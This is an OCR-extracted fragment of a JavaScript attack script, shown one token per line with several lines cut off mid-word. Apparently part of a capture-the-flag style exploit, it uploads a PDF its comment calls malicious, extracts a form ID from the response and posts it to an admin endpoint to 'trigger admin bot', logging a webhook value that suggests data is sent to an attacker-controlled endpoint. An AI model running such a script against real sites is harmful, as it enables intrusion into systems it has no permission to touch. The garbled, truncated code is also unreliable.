
// Upload malicious PDF
const
 formData 
=
new
FormData
(
)
;
  formData
.
append
(
'reviewForm'
,
new
Blob
(
[
pdfBytes
]
,
{
typ
const
 uploadRes 
=
await
fetch
(
`
${
BASE
}
/upload
`
,
{
method
:
'POST'
,
body
:
 formData
,
}
)
;
const
 uploadHtml 
=
await
 uploadRes
.
text
(
)
;
const
 idMatch 
=
 uploadHtml
.
match
(
/
name="formId"
\s
+
value=
const
 formId 
=
 idMatch
[
1
]
;
// Trigger admin bot
await
fetch
(
`
${
BASE
}
/admin
`
,
{
method
:
'POST'
,
headers
:
{
'Content-Type'
:
'application/x-www-form-url
body
:
new
URLSearchParams
(
{
 formId 
}
)
.
toString
(
)
,
}
)
;
console
.
log
(
{
 formId
,
webhook
:
WEBHOOK
}
)
;
}